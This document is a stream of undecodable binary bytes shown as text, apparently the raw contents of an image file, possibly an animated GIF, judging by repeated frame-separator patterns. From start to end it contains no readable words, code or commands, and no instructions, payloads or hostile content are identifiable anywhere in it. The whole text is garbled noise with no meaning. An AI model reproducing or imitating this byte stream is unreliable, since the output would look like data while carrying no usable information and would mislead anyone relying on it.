�����+0�+��$񉆌�E���*8� tv����Qn6�Ohr�(n�vH���k�C��K9�8�p�f��	K�U�0�3?s?���9D�6����,i�mH�~N��B�G&�2�
HȄLfҠo�9�k�'~h�v�ndx;^mI��3�S���p|)���d�\q�$WxAh�S/�)��2?�3�	Z?�[g�6��݂�c���J����	ph�/xx��=05/�H�d
�sj-htjW�OrGr�N(�b���������t�rj`wv���	T`��wT�M��)3W��>�u�A��1��~ F�f�s褃f���[p�:��?��2���X�]X9x DnuH�hȄ湄h؆���>���x�U%!�.C���)���p�Q�"����r�����S�|X�Ƀ���Zo.!N2��P[;����F�(���6�R�ī�Ȇ?(��q���8�b@���bx�A8�>����@Q4ws@��5)�k¨y��d,N`��ɍ��o3o����!<��7��iA��2(�]��P[HPx�ruNj����/�FSH�hM����L�BE��+տ��6m��Y�h�6%��Q�3k�Rg�_�}�����ݿl��q�gmۿmѐ![6j��Q�
.F�� B$I�%K�}Jd5Q��Z����O��y��)��O�=�2�Z[)"�J� ��s)�8{"�!���?��&���$�S�HA�D7�!�Ti�3�4h�6�7��1f�,�n�~�Et���Й���fFj;�)�L��`�^��%J�N�~�z5Q�>ѳ����+W�x��Q.H�A{�iԿ�t�]:������|��W"�3m"��G���D���O�l2�&�|�Q�5�?}���=���>,�Í9��fN5��2��P����?��b	rM=��T�X�[}��?@^Ǖx�È ���� �(B�%��I$�r	!�Q�?W�E^�p���$����)Qa�D��?_8�'U}�to4��@�	?���Zk)j�:ل��M���Q4��ԛ��c)0FɈ�'OوcUV���}tef��W~�$���%�P�	'���{�(�ȓ�A�|{�1�_qpy�z\��$��SP(��GrD�/�<�kl��HL� ���=��O?���NM���O5�d��4�
������+�n�	�N!�� 7BW�V]��o�q1�v�(�v�.�*��"Q�$'�G�Q\�OTHE�p��?g�A�,2�?��Q��@&�"�4.S�ic��y�9���!���L��cۉ;�L2 _:0,ļ2*{�O�Wy���eI�jƌ���H~�(�s򏭸�|8'�PB+e��C�S����,!��Fth��?zDB�"�p���tFM�+ �,}h~2J5���.>���l��)O���(��/�0�0�PIb�SQ5U���!H���/�D��O����%��߾"���E����ӡ&a���$	H��Z�XD�@�؝���?b�Ftg��F4̡ߵ��	�N����ms0��m"*j���)It�OAW8%!N)��'>����C��(����
J�#��B��.QL,L1	PM�B$��+la}��?���*�&�a��ヵ1��F��=/*��T>���-Ea5b���w$A�c'㡆"r2\�dB��O�N��}� V��$�8�.t��DbH���N������[�������⁖�� .a���&���1
��M`���-�ל�Hb*�kJS�`#I"���Dq�FVR���%E���H���PA	Ox�q��d�舻D�� �R��T i�8�7fq���R�y� <��@c���F��œe���#,����9v�᩶�1I�A���
�HHb2��$%s�ST�����UD(1J8����H�.A�Q�����&�d��瘆0��NO$�;�x�?���ML�4GND8Ba �#m�L���8V%TS��ް�5�!}m���S�#5���i$�yStޔ�?E"P�17�����q���j��Q �aUq��`E� 涉S ,����92hs�y#�[ӆ)b@���p�s���"��h)�·8s��d�E,t{�vFdn���&p�	O:���nE~28�g��H�&Q��X��(E<��`��^&b�m��d�k�\�[
&��C���5x�|`�(���*����P1���b(����:=�A4���s�(蹉�lR��P��~��PC�p�W��A}�H��+��	����h�>�[g:zY�&�3���aSP�uʂA��;ݤ��/�akx�F
�p�ITt\�+��`bO�Ӻ�j�!����Q��E�hcq����	mu,� /��m���·�4�U9�����-�n�G�!�)�n�Y��p%7\��ӒJ��ưk�ζN��_|�#�j&�� ��qX��m��6|�}Aj_;1�~���g��"s�k/� �팡	YX�����n"�b$g���a3Gwի�d��f<��~��$�hD%�۞�г�`���Dՠ5�2
XD�6��M��iB��B����H���̈́*]0C�� �,w�;.��7/)]�q�-�H���nT��8K�/�"
K�p<��?�!p���6�W0.�	k��h62G�L���I���I:�(�wc�r���,K2���s��b����wJj�F����-L8=τx�`��h+��$�q����<*��"��\)B��h[�K���	�P"�.wM/���k(�r/}�g��="<�㽌��mPp�N ��d�QR�H2�!�K<��
��'8�<�.��63F�np�gO�9��H.���~$U�!r����d��'�]3"��(v����#��n".u�Vz0����8�<�udS�Ԅ�P5R������IĘy_1|��m�̡^����)�(`TN�����N(�$CZED�I�?(�4LC�P�/< ڂ�فlA̀d��i�t�-WD$�G�aX�U��l_�e����] ��[���D�M�g!�P ã�D�INL��!2� �	��aM^���L�a���U�T�*G�u���=�"��-J#r`�]�j�����T4��IC�E�����͠B�?0�/��%0+n��%^m��bp&`YD=P�Z�s�]��1>��Y!J��-�0"N�%�M���5[Fyb4�أ�aF��a4�����m��m�k��]���,�₽� r"P�%o:�!*a9=�)V#.C�e#�ۥ1�-| �8힆�5��6�6jD6F2@�{��������T���bfY�`�`1!!�����ٔ$�d#�ީ�3FR�	B@  !�
 � ,    � �  � !�	&��^JȰaB�'Ur��D�A9��1�.^�t1�QD�(�� �_J䠣��8s�L*U$�	B��o�H'A��ӿIJ�2��(ҟ�/�*�ӡ1]"�4V��Hcq�������\&��R�
(�hê�߿�@�⚪�D�+!������&%TR��3�����R�V}�z�+H�$���w�Ƹ�J�� ��\�@��/]���k��8CP����<��Ţ�-_4��ġ�#����!ӄ�R��2��Y�c�x��Kx��.���A�%O��P��`@�1��e܁�DR�O=�D1g�d��	SNebu�E�aw���y��KH]e��kĠDe�s�	l�*�@����/��#W~���r<9�S9wd�Ux�d�a��T�A��a����ϠW�_����0��K@@�?���
ġ
X��T$%w䑘H��(H��aR�O�Ub4�s��O,����3��O����1\�� j:��3��9���?��P�.!���*�|��i�OR�ZE�F6�sNI9�@�A�O&���C���=#�F`��?K�Q�&��A��%���K�А{܊�q�&�܆��b���R7��	]�lG�A)xb��6�qE�o<ķ����?����#x�`�4��cT�O\�y�rE")G�
����!����)J3�+�YC}�hmG�`����`����@�'f���`C��O"OX��	:����Qc��
\����EC
(B;{Q�4�Swt����5߬a��J��A�
x����:a�8���V����k(qD�^'4#k��Cc� ]��"`�@��O)����Gvǐ�:�����JU7GBkD���dW�0�LH���1 O���1��?��3�h��]���]l�m��Oo�yG��+������	�eb��(��]!J&H��.ݮ!�YMG���f�p 6ӈc��4��b�CM�G�ְ�+��]hB	6P����P��޶-��$@d�����a�=�LGL��!1�mƹƟ� +X��h�+��bx�l3p�t0�)��a8�lĖ <ASyG����xdT�uD���L|���Ȅ��+"9CN� �����F�ч)l�f�B�	��`A
�D���&S�_���@!��98�g�BQ>r^G��le�!&p� ,�aB�Aoxbx�D"���>�c2
B	H�V) �3ZCr1/��'���N^��[2Н��F�g`[��P���-Ä� �)�f�OX���-��&� N�A ����DW��GBj�G'I�ʉd.t!5p���IXzx
�cz��F6�A
:D�LH��!�0���,�HTlZs�P���V��!_�hB�ѫs:n^�1���I�B�s����1Z�{��'��D �(�C�iBL�KX���@EBl���=!j@T��m����H?�D��͇>R<���|%S���X˚�\�,	ɀ0u�1�|�`�?��[T	�0�i�)�,s� $~�]����GC�v�C9��;�t��^�v$
)2���~5'iE�y�)�K%���I8!I�v�zMD#lчO�"�`H6�:
<�	�|bB���h�H,���r˺]W�	�14�ل4ì1MH⚁��K�p�?`>��"�İ�	� �OH�ep�^�쁗�Ք=��w���8�G.RAΆ�¹~�������Ւ�ѥ�L����R��z�D!!zŅ+p�����,�B�@��8�"� *z��!��?���!!��G>�ߍ�1p��_�H�$��$+g���I��3&� 6j	AD��፼�
�R��>l�Ґ��~��~t$�~.Ҽba
��V⪭M����~p|jB"<�KL�V��?!	N�By}6*,�0�ch ���D��g�A.��X�D�nH;�g(�9!��ɏ%�V�$���g�+�+E��.E��q�|������S�z)��b��HA�<�	A�CzMHk��	< �nh�����6�&�8�S!�������*^��Ђ��Ed��DI��+��79cAc��p�eL�8"�D!FK������b�О��7��T���5tq���$g����Y�n��sAJ�X�J"�������/.+��o�LK:�ሆ�⠉����ш7���B�� �At����GԳ��o$H@BBT�,$Dp׉�����"�\a��R}Rt�{�)aw���v"�a��m`��1SX����h �P,V9���B�XC��o'őX��0E�cݐގ֔"z.�Ax�d�/������������@�`
�p͠`aA�|r	�`���>���
��hrA
A'���R��O	!Sa��=�a�	�f�a`�p�`ڂY��7(��������@s8�K�����Qp�@��{��i�0x-QԐ���S2g�F�`� ̰ö`��	����EA�pK��X�hڀ9���t�0q�Pp|�K����s�%�tx�ܰ�Ȱ˄e	q6���0tp	�ph�c�$&���&������v������p��
��w���`�
�`?Pu���yb�p&��� 
k�Ā�o�W 	��ep~�d.z�ևI	��n��j���g�9� �����Sx��Rd����B��`ܰ�HB1T	�kpeU�&`�DA���@���)�x	��@��zy�����!��� �	�
������y�]��)QVG���y����9P'"|(9=�q�b��p�QR��4"�k�_���� �	��8�Ci�:��P�p~��Kܰ~j�Y�s�uB��]`�@��&���`��V��)��?!�0�HP6��]/�@�@�_@y���F�9z��kiU���P���S���#֐�@A�p�М����j��dG���X�}��]8�R�����\����w��`�����$���p��)�\D��is8�`�0"� ��8�c�}�q���ӓn�WV�~:�1�h8h�@F���E�Ȁ��y��	��5����YAc�R�Q�p��#AOeV���td�����y�p~��^c�8��I�_�Ճߣ4�/��.U�I���_�CO����y��0��䔤Q���LK� �x:�4~q
��tp������1�Y�Jh9/1�zO��z }v����)��ǘuj��� ک\�[�
�y�d�����)*��b�ՠ�g� \[�4p7�	�@G��`� ����5tZ�\ɀ#d��
��W���I�ǈ�aX�� ���g*9�z������B�Kآ�	�1� �H�����1�W�4�ذ����}X�O��8/R�4ת4{BwI�T����P�`��JB�`�~�ᑍ�,ܠY�٥&ə�iV�_I�4�����s9��%�i*���I��@� �B��@WC�	�z[���h����j�7���1g?��Y�������s���� k(J"�� �^>t��0����xq0
�p}�IV�T(si;2尸
w8�g0�g�y�iz:Ѷ�pD���U���� �}{	�����&�p	e� �̠��_�����r�����@�����C{n�l[������5����D�P��{	�c�!|����w�}�GԹ�	��R���ȱ꫾n~�@h��!���aC5�����Q��`{R�����[��":����ŀ�~��@���� ��p��0��`�z@.��x�@F��ؗIh,\�8Q��<�	�˘f�<��a���0';����.����3�� ���9S3��л�X^��	�`�j[�l~<���L�rjBY�	�t���G�Z"��U�����͘)���:��	�E8�A�	A� �����J�ރ�����	t��p�;
��`p��]�8����P	�f�8�n �8Q�J� :B[D�:
�p�Ҁ߃ɣk�}��p����a�����
RT	��D���ɠ�xq���p����5t�=M�5� ����@(� ��`������Ż��Ռ�����V��;��&���� ��E�\D��5��{���0�cǾ
�I�["��z������8�Y���
�v�
���i���\X�� M��	������� �Ҡ��멾|	���2�|�a��e U�

�0	@��~u��	�[�7B��B��"ĩ�"�}���l��RϾ�}����AG�Ж����d�<���j���
���h�
�M�0��0�ƝگI|	܀�!�~�f	1�Fb$���j�7�ڳؐ-� !�	�0��	t��	�����s̄��FR�"�		wF��p����	U5��jm�J�e�����T�E���=�<�Ӡ����S%����-=/|�_�]�x�q��B�k�"������E\�5��M��
��@�ś�:�`.�������81{�s7�%��5� 
Eb:�k��	���LE��M���P��p��3
����p}�A��Ih��@z�$1����
�g�`�5~��c�������`��=B_4�]�1�
��E�S��.���
�뉨��Bv�c��~!�.�y�yc��p���X�P��� T�`	}@b�@����n;�0B������5�K�(���
ŀΎLO���@(� �±����4�����@:�r!,|�4���4��u
���n	ʀ��꫎��N�>��@ǖ`q��
�@� � ����YĆ�$���I�L��n��Z�	�����k�@F=@���	�~�l�L]���!��->t�	�0ԯ �0� �=��+���A�`�$~~3��>��p��{���%�P� 	}��PD˶��� ����t�	�0��0P�0T���� ��t���c�����`z,|8A�7/d����V��`���C�	�����`�1��� ���y{ĎOǏ'M_�i�D���!�5"�ym`c2&�5�9�ڌ���#��p
�����5��T���YOq�0v�o`�@��0m��
� ���F�ԗW��)�DXT��������V�l؎�yk�`	�L� �z�Gq���vuW� #	���E��|��� !,Y�`�|m��&�?dΌ����D�'�H1ƌ)��R$E�H���M�2bOyJ�i�2iҒ)�H� F�I��Q"�D��1��ҿY��+L��<�P��EL+1_��-�s&6c#�R4��ѿ��ξ}[�d?|դ�:q�'O������߲e�P����v�����̚5},�B��.X�����Ǐ'O�f�>�oЧe���v"ܑ��h�6+w��~��QCk���|Y�t���e�j��Jg3�׌��frI�3���ʕ�b�,�y#T��̨N-dgP�c�g��W/E~!Aj!C���g"��A�YlƖ�N�q��f�����JtB�;v�I��\����\��)\,a�<Ad=K,�ĒAll��j�����y�	)� ��x���lpo�����<X�|�D\����*�I��Q<�c�����>d�:S��g�H�#3z�9(P�?C2���~�A�X|9��!�k�������S&Ta0�a*U``�<\P����Î>�hWA��ٜ��ct��P�"1��56#�z�k��(��af!���,�N��4Tq�Q��P�I��d�']`6KsM?���7��C�6�3� g#vX��#���Q�ӈ�Y�ٌ�)0aE�q�&:e_���Ա�S�h��Bi�]a�!w�r�m����b�1��õ3��U�َ�%س��B(2��"#+�a�J�G�~��������s"�ǚ���Si����,���iB�'en��)V_]S�<�آ:3���z(����C$z&��Ol(j��|�� �|����jg7|��h����h�]���Yf�0?�O�4#
Aqd�\�V`���ؐ�)Q�Ye^�u:j����щ���������-��"ѽQxa����9�V)��ʀ�ج��-b��G�Xv?�Th��̬Aw�>zCuT!��\���m o"�0�?�᩷X�S�PFa&2*a�j�"��%�4
np#��/��U�b���H� �CLHd��t�����-A 4|��M�Q���ΑR�|4_�PA�8�v�pKYzdc�P-������A-�q�1	o�h�4�F��f l7���("2��,u�8���
X�b�p�%A�j�O���
[ذ.l�a�?�P ��Gg�� ycs #i	���_�Îa�'"�,q�
��*���GĹ�$b�X���_��*XQ�#!!iq`ERQ�3�����G=����x�޸�/�v���G�A6N��9���2����p�"����	+�S!/ ��bN����H�ёlX�
F�B �kxK+����Fdx�7Q��:��Gp]�9�/=�W8��f#'RL�ˎ��G>(�OF$�3��b�hxi����ID0j��G=(�p�S�<Q&�ϐVTD0ʋ�Ѵa"9�H�`, a�������C� �`���!�z���?ōtZ�SX-�?���
tӲ��KV��3eXF
z��ey
����R۸ج@��� ��mt������V�g"V�!lWٲ�~3=n*j*�"��B
(B���"��T�?D����qc�8�Tnx����-�ڙ��iZ���&��	ELֺ�%(%c�T,����Y����c$r �P�?Ab���6��ݣ��+�X�7�[�)*s����Vjp�Z��<���4M�,�%��
����]f	��RІ�<����'�<X�0�j���d4׸f?������"U]oIO:R�K�g>q�2����/�K����,l�G�&Ҏ�z��<R� �	� ��J�|��s�㩂��[2�N1���*�;	��/���q*�zrɵ.��Q�U�9��h��{�F��"uF�!䰇E�Y.��`Q	�zcȨ�5�5t���\�R�E�l����E6!�^��~��LK��P��p�H&HQ	�ԃ�G*(i(�	�͋��n�1ѢF#@d2W:A�rVy�Q�a�=��^pٓ.1.�
NL�R�д+F1c���~���C��R,mi�xz+r�C��@��HZ$�H԰GH6�!o�;kϣ�/:F�nN��$L��t�S��a#��-F��g�����Qc��Y�Uw�kXHX�Q��:�
Ux�_�C�q�C�F�&�H�Vn�LL�������p��Iz���� ���'P�*�^bC2�D��Q��Q��Б8"��8vё!�6ϡ����k�0�ml�o�`cB��-�F�tz ��0��+,�O���QĘs���z���? ���a ��=�k�f*
T0�D��D�h���bc�2Po��(��2�;�7N���%���/�`xI�O`�W��MpN����64˄5�H��!��K8��^����8��x+�}��m������Z����ސ�+����?�c���{�� W��sGx}"�TH&u;�Rض��H��K��ϓ.��p��x+��۟�"^s�m�-)�({hl��ҭ���*��A��`�
`@FЌ��|�/����[3R��n˼?؃!�K@ wp5YP��0�i:���U���(��µ#C?L����M8*S�����q��3��;1&j��ӿI+^[�Y���+$Tp�M�4~�<����+�L���PĊЇz(ŉ���2��C�c�<���&�A���A�+_�h�|0��2q��	���X:g�1\��BB��؃嫈X���@'4�飈!�0�00��p�� ��3 
�L���mH���s����M0 %Y��c������e(9lɕ�Br�Y�VA$F��Aا��P �U�A�H8=�| ��H�<��/��Ȋ�2|P��#�Np�s�S�@�anXG�9�E��,�ri���E����h�C�F�$��P�I �L r�>�ˀ�x�fč躳 ���v(*��[脎\�Y��z�&���@�	A:�(Ĳ��L��C^c�@����!��B8p�X�VpH;C��+x��h�����B��9��K-��)|�g�Q� d8���F�}[�V�����<,���bH��@`@�#�� ��c������k�P˄H �郄!���ˉh+M�!��A��� 	"`ΊH��[x8?:�����A��҂%E����L��\\MbX�'\X��W��M���TI�K*B�( �Y;�ٜ8k������� �+Xʑ �;��di�挿��d�����0�JhЃ�as�ި�Ni�������{�]Qz��ފщ`
I�I��8��H�c�����.�:�)������<�8-�I#D;4��&s�i@_�Iv����R�&�$S=
Ϥ+\x)Q�/��V�U_����M��;�������!�e�Q�H+��Cͼ3��Zˈ=��IX�:�����M�4*"�0���O��O`ah�N�!-X�z���<�bI%Q@���W��.�\}��8��S>�D���OE��!<�3����;�:���8�\�1ΊE= �P�@���SD#��%�MؘO8[`���0m�0�(*3I+<W�
��	̐���
�U��⫑<�����:�K8(�H�c}X��6�8H�E�����+�*��.pV���?��C؃�A=E�94LQi�h`�a��AЃR�&;�Ylj�\G�����W�=��C� ZԈ������eJ�6h�M�BȌ8�C�p��Mݾ{+�X�C�V9H�PYD�N�Bi�p܄O���O��F�}(�A�y+	*+���\J�� ƥ�ɍK�=�]}���_
D���	8�+�b7l���qX�'�*8�8 ��UUK!�E0E���N|�uP�h8bHh`�F�:hx�N�SBCu��	1S�Ma`��s�ռ���a�<����`e?VAP��"*xX��� �1hݳ��!S{����j]#Y�Z 2��v�xh~��QЮM��ah6��Fh|X���D{�s�k�uϑ��������h��@�]a^�>�
A@*�	A�88P�"����E�������ZC�-p��kA*�+u�-��
���O�M��u�L�x(/ct��`d�'3��`��6�8����:މ`E����ʲC���b̈~��h�(k(���ZӅ[�-��kupLn��Qdp�h�`��h�)f-�DD{�~�s c	��S�Q��Q�C�i\]MYN���(a:VXV��8@;��^�d��p��/�V��:H;=87幄P �賮UK��v0E�Aq@v�SX��d�D`�05E�zAx@n �mP4��g��`�-�����U8F���^?PaƠ��KE�P0�P�:r�g�M��CP�Hf��=�hS��H���C�����R��݅�m�A89�F8�58�M��"���b#�i���j9�S���I�;�����&9����j����S�h�8�r[� �r��?P�"�Ȉ��/����:��S0�I�;�2�U �%�D�9K8�`��OH�F��'�#@`xȾ�R��%�k e����@�Q`= 4$O�������ިf��m��Q��B��nH�R�C����+*H�̣�3h6@�Hۊ �P����^�30�^���ق#r:�*���xht@���O�/P-�S	����0�M�����N�φj��o�V���͝Jp��n�<������=��dn���m�N��6JP�."8�P�U���[��OȃFX�) � �-����$�t�s�oa�a�� �Q���h1W���`�s��r��Ѿ�aZ=�UQ�����)I��=�ڈ
?8�V"��m��H0ʊ�;ӃC`�H��d@8{��)�$��)x�i`�W��~�.n񅪨\@eR�S'nQ��r͎/���<�>ȃH���=F��QJ�'\P����t��݈��	HX��&]H��;�a��>0؂&Ё)��\�d0v���ćw�-5��>gd �1��ߢ�����h�F
�~���(��e�oY]�r�/O��!�l�b��(h�2�>�ރ?�m:���Nui�:��CH��'��&h08s@��[1�>�'d�l@�2�b��i�kT������\�~j�n�5�^<P�ƃ�ȃ�OQ��q�Ӛ��^��P�%��x������˼\k��j�2h�1��h.X���0�FP�Y�h8���3���ee@Mb��yJ�˥e��Q�v=����^Qx�5��/�4>���5	��9��KF�R:B�~�(Z�j�a�&�u0X��d�}sN	��KH}#�Wjئ�p�v!tj{\���K?�$IR"�������ă��Qd$ʢ���Q�h�(� ;�d�%����ǲ���m��H
�T����И S� dk�)K�Q�D��?��e:nժQ�VJ��:�,�?X����oE�Dx��A�x$�����?D�62��p��ąg,��ӿ��If��#�ēJ���/Ҙ1�|A��͗��Q�)�:H�?dX��JY4da�"K�;Y�Q�����o֦���*�t0"<���y3�$�|MN��x����E���1'Ȓ�9���Qf��0���/�?"���4�;�L�
rI�Iso2�5괣�V�ls[)����(Ќ��Yj��[�x2�?�4Rb]������tx��XH�X�b9zg�?�p��c$���'�P��%�S�?{��q�c�8��&�ؑ�Q��&��ԣ�9�lSM4�Ħ[GBs����%��2E�<�B����/J�G_!��(yw�H::�.��dz�IF�#-�K$��O�3�8�`��,�l�%U���Tn�&���٦X�Q�,"��j�0�HA�[��D~��G��!ژ(�:�h��Z���?��cF������Rz��k����iF�,Tm����*/E�P��Xn�%,��r�&���T"3�p�(��1�D�f���F��f�-'��	#�dwmd�$�D	Gpp�M���|U����9� c�=��?�HE���XL�o��-�$��'6�Ȋy�1�?o�c��I�MF!5���\�%ӑ���R��������]�X���G�()��N;��S�5�궍�R�/ұ�L�b�ZxC5\�6� Y��Gk��ŌH��tiW��tkk;I��2wG?�Sޠ��6�؉2��Sv�����<͍�6�(��j�5���?G�Ŧ������?ŽbT&���1�c�>]C��R�=��H�7�m�=�.$��7�an�����w�{^���Lg��Y4j5��M1�`�?�D'I��ZJb�.�A:S�����Ai�"��[�z�;I�nc�.ЧD�:̃C�"#���y)�8��3�\"Ј����&馌��6ז�j�kD��@:3�aM�_��Ɨ��m2j̎�f��cnC��D&;)Nqe۱��r&��7�Т�������{gp�"''ap��R>q�7 �]��P�'6��5��;�_�<v�I�.�����zi��rG|�I�!�ͪ7���Ĩ�ʕ1,JF(�F�:�dj�1��Z��:!\ �t��1n��!��CI���헽�>�����c��bE���5�7Ș�9.�I5�{e�f(G���(�w�8�&>!���!{����&��"b�_�FE���vp��K=V�C�˘�2:bS�೦"�E7D�2�R��Ż
F12U��n�xb��`uR��d��PuK���0�Q}�H����L�0-b�	L�ҕ"8ͩ>�9��(eɤΞX��$N4�j��|�N�#	*�a�@l�fxBHg0� laok�u%
ڑďT���Jčմ#9�'Ny����!�sj���/-U�;c�?��Ј��N�pE�Y�lu��iB:�0�T:9�C�2Z2xge��� 	W��n���GN�z����4g�3��,����4��X�'��,.�
<��jX#ް�'L�$P��ޮ�F���ZK�?����B<�<ӻӛR��k�j !�
 � ,    � �  � �	Xi�K��4�࿆�&t)ӟL�
V��T�X�x9I��*��>�"��N��s����9��J����?u�*9r(H'WU�	Rӧ��FM�j*�����ua���N�:i#(SE%�+��U W��s��@2�K@��38HA瘮J��Uer��R'S�:t�d¥R%F�Ǒ�*�\%�����ר�&M�럨e3�����O�#W�:��X�?QR\� p���(d�[�!�x�+�*V�N���'R)P�#�����)$�$_�L~�����C�T)+����~�ϰlY����nj��1$��
\�\!B!\����WL� 5) �W,X�*���P���@�E5^%��rHA�d��R���U��P}�%Q~���F�	t�@�i�Y��&P6��1��.g���`�W�zm@C	"�`�_(�� \��.$��Xn,
��J}6�N�8^B�i��e�$yIN�I����|�RY.R��M3U�cL[{���Ɂ�l B?\�D|a��&`����؉R�eMq�gU���"(�ԇ	$�.;ґ�IdF�je��x���b����1�L�E
�B� �h�K<��f�p ��a� dI/'��Yv<J�x�d�����Y�1�i{L2kq}���JJ�d��qD��Q:F�@�<��/��	9��O3'O��� <?�	��nMta箻��	�r)q��fUỊA�d�u�\O�$}��I~��-�ղ�b�ٴ��3X�B
2g<�A��nv���?�$F����?���	8p�R,Z�t�w��2J��V4P�<�r(�ҧuA[g�n�`�qT������٤l�5�@҅	!��!9���&���HSlP4��=d@��!�n�ў�ܴ!��6���7�5������;��@��B�l��)6����3�0(�p�5,�pJ`_8���D�@�@ W0��~�H(kY�CBQ����;��QU6cn�g}���|�1��Z��D(�l`�ƨ��0`:��%Hb.�I��J���o��K�(`��OHb�q������R¥P�<�q��F�>HծR�@��fC;:��8��2m������o���?��.�Kx��p�>�c
1�A���P�W�����R�h<W�������33��l2a
��F ��@T�p�gL�;4A^y�� ���`<1�8��`�<hrv���<� ���I8�4?��vi�i��:a�p-��H/��Ǒykm��p���8h "�  ��Yl���G2��T�a%��ְ34O�A��� 2���[J��|�c$��ؐt���� ��)F�C]7�0$�0~e@���0(	��C���t��&�@[��0�	h�n"�Vq���a�@<�I$�!��T\I;��5�h�At��cpj$Tj)����C��#|�`86�(�7D��-�!k�7?�	-��9"H L���V��aZ
y:� �\'1�;����;��FL���M2cfa���c'Y_�a~�� �`@X��8�F��� XH�]��G-摩�pkA#1���	�e��O�Դ|�[��4A@1�1�񋿎������ �P�Ȃ+��Xe0Wx@��-�aKl��x��p&��M]��nb�z�#%�Q�A���Q 7�]'��	!�� 8��S�cX	n$9�\���*�)XCD&��b$�8E0��Sx���� ְ�'l����2������>��|�C;s4lo��<�7V~u�!DK Յ�u�d��Js!©< ����?�!b�b��%B�M�W ����``��h�^���
D��\�ZDx�=$�|ޯ]}yS=�"�1����:��ȒKB�&�Q 
�40��n���D"$q
b���X���%��!Z��ҏu����ǂR�F��K�v ��]���t�)�8L��KopS�;O�a"h�,�T`� �0p�p�����*<�	@PPBD ���F�R?��[���]���{�;�H:liQ�@�p-��E*.#De�����"� ��.H	W���v1F��S��ӟ���?��M��D��+�B���1�qV�Wc@�XE.<��V��T7�jK���q1�
_�| �(���u��\C0�6��2 �fw.^A�a��Ű�7�Q@ءv��0��瘚��ݬ<wk(##�cx��7��V
qLSt��7���1��-e}�5�q�R��U!x�ڀF���0*ᆹ7����S ���2|e� n��7�xa0ǶVc�-�T
�G9ؗ�d�f
g�G�'B� .��x�[�"k@�]�=<k@��	��
�@r��	k0V�\��6}�Y���0P��Ѐ$�q;Ǡ
�!��
h���H�� w52h�)� B\�)� `8w%��2)��@X=�9`��	����8������M���`�I��	g�PJ0��աR�!��j`kշV��kCLk�Z��_ a,R�y����S}mhur��w���HQ�e 	��
����
���@r��?؃o�g�e�]�th� `N�1K%a��"�b��J�z�P
�7i��yH9��S�3����@�z5o�d��~��)ǀ�����
�`	~�_6��0��c V �:�3g������f@Q�z2�`g���'� t�� �p%���h щQ}���gA3�k� .߈��Wm�T"�p	�
��a}`	;h�`��dVYc�@����րs�P[��$���2�� �BL��� �PW��`���gz& ����g
9�t$�|D�~�W�� � �@�@��	��� 	�`	`&	�0o }�M��� `9`*E�!�#����� �9��Wr�fd���,���Z���x�
/y�� pѹW�q��d5�[g��Ȱ��i��o���}�	���yP���i
���9on�)� ��p	�8� �0q�w���[!���)���
�Џ�?�aD�x:o��x�
)u�X��W��?�hр�0e�Q�c0kP��v���ր�`��xsVb�)��	�`��#A	q������� �]��a�j��
��x�x&hd�p��hXb`�B%נ��@߹� �6X�o0Yp�v�
m �	��X��pTu'�s�0�%�����C�P��P��`�g.���TRh
z�*��6$J�Eq����)���xJʰ����0�)�Y��`Q��`;q� 7��\�Bcްkaɐ)��?�#c�P�4f�riF$�����9��2ǇsX�~�)u
��0ɠ�&����y`co�O�� ��[ �qX�D�k)%��T�� �� c����4.��0�ÉE`��mцb������� �Ұ�  ���r����`=�m@p*qZ
\�[pXu��$x���R�?�p>t2��۱��$K��`��������~��uڬFfր��i�P���Ӱ�0��� � ��`xPv� 	��W�G����:o"A�!��)�?qh���^{��� ��[�(�m���j��i�;Q
��ՠ�0��0
���m���ʇ� v��P؀��E����2<!�>�Ǳ�vG2�q��`�at2Q����0
��ě�� 	�0
II�0
��:I���e��������+qπ���%�xPh[j;Tb�����;l2Ʃ�9%�Zo{���п� �p	�p	��D� Ȑ��U�i=�Lyn_�~ �Ь�(�mF�X2`'X���V������?a�>g`���T���O�� ��D!I����6I;l���
� �� 8���`蠴�Z�)zNld�
��� �D��`o��Vl2�s����J�aJ���*y����0Ƞ\;�DjLMݚ���6�|
������P�`�`��ܛ��[����$�oh�C�¾k��^<l�"{�46�[u���i����ĿN�8���5Q�����q�`	
��ذ�J+qJ�������P�J���`�` �T2�L���4��[�!]ʒ�X�%�j��i,Ϋ,�l��0˳0Ҩ�7�0��	�Ͻy��W�C��E������!��%�з6���&�Z�KM��ƭ��� �<��P�юE�E��3��ԋ�@�܀�Z�[�eu i�Y,�lh���6��^{�c[�������Hݯа��@� �L���|ԭ,��@!�P����`^-q[z ��*��%1�kc?W�=M%��s��
-��/�� �ƃ۫|�ԣ<��T�Э�\�ª���؎0�0
� `]-��{s��Rk�-�/E���$������ >�=��ף�����=��<إ|۝��	���p	���<C�� ��lV2����@��-ݤ=��ҐѰ�����0��p>h��9\�q۷����@���&�ؿ��0
Հ�N{�G�)�@������/�p+�a�� ��p�)�ia�;�h,}��z�@�/�>>�Gm�N�4���ލ=M���]��q�S���T�l�#���L.Q��Ԡ��0� !s���>��Mؓ��0�5��3�z����;����/�,����!�����}�������V�N�>.MM8|Ԕ�@�>�ȳ	���-]�RR�ka��Q��a���^ְxNaݶ����t��s��Դ�N.Q��Ѐ	�0	5�IYj��<1�$��oX���0h �b��!���� 	���N�J�N��jW�Š��N�t>��	��^��z�I�|	�0e�@�z	�p��|�D��#�w �e c����
�����^����
��/��O�I��{��MM���XȐ	�6<���&����)MK�^�4核�+��
p
���`�@�¾����������vn�v�����\�O�\��X� 2,���7���ȭ�V׆d)b0���Y<���P����2�`��.�a�����K��~��n�w>������>��k����޿�������ކ��ٽ�:&���1,/���A"�?�P�/*��
�)� �p�?��`�
��z��=�L���Ք�;
�p	�.�"���)jM�o�Q
 1�ԿH�n���P�B�:�����mє+�KR�����'N$5qԢM;MZ4d-�%�/��`�\Jk	��Q�.�r4��������X�X�:��*��E�t�z�5kD���Y�-Y0`�<��SLZȒ⢉��o�Ji8��{)ᥚ��̉��(X�6-:蒵�
�-��/�V������U]�(f�5a���EFv�,Ik))�-�s���"��R�������5�/]�˄�$˕ѠAG5[���t�M?�J�꟮c�T��д�h���h�ز�BK��d������1_�kڤf� q
�'��2j�AA�c����$|���}t��UV9��£l�����v*�`PIo�<D2G�h��&�Y�h��&��j�ėW�KFjL
eFI�������1�xђ!@j��x:�r�11ÅƉ$�T��DO����A�"�fA�<���qj�G�<�d��d̓I&���g�MfP�h�|�@`.qEAOG��jK�^���)p*H�����Yh�=�9�H:9�������~C�53�a���A%i�ė`��o���ۤ[`�QrI��1�����Ar�c�I�TT��$�H"�cVT	�g�����:��_�
